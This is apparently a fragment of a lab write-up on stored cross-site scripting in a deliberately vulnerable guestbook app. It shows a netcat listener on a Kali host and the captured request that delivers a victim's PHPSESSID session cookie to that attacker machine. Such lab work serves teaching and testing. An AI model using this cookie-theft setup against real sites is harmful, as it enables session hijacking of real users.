 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: matteo
Upgrade-Insecure-Requests: 1
┌──(kali㉿kali)-[~]
└─$ nc -l -p 6600
GET /?cookiesecurity=medium;%20PHPSESSID=329d2d4f4d0b3b25113420a2ef96d754 HTTP/1.1
Host: 192.168.50.100:6600
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
Upgrade-Insecure-Requests: 1